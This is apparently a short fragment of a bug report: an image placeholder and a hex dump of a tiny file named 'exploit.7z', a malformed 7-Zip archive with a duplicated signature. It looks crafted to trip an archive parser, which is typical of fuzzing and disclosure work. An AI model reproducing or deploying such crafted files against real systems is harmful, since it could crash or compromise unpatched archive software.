 exploit.7z x
0 1 2 3 4 5 6 7 8 9 a b c d e f
00000000h: 37 7A BC AF 27 1C 00 04 00 00 00 00 00 00 00 00 ; 7z集'...........
00000010h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
00000020h: D1 FC C3 8E 72 72 BD C8 00 07 0B 01 00 01 00 46 ; 腰脦rr饺.......F
00000030h: 8A AC 85 95 85 32 C9 4C B6 0B 9F 7A 02 D0 1C 77 ;
00000040h: 24 06 8E 9D 9A 6B 20 07 38 2B FE C0 3A D9 2C EC ;
00000050h: 37 7A BC AF 27 1C 00 04 00 00 00 00 00 00 00 00 ; 7z集'...........
00000060h: 00 00 04 00 00 E6 D2 B9 50 FF 01 03 00 00 00 17 ;
00000070h: 06 80 4A 01 09 98 C8 00 07 0B 01 00 01 00 46 00 ; .€J..樔.......F.
00000080h: 01 05 5D 00 10 00 00 0C 81 72 00 00 57 1A 81 EB ;
00000090h: 00 00 ; ..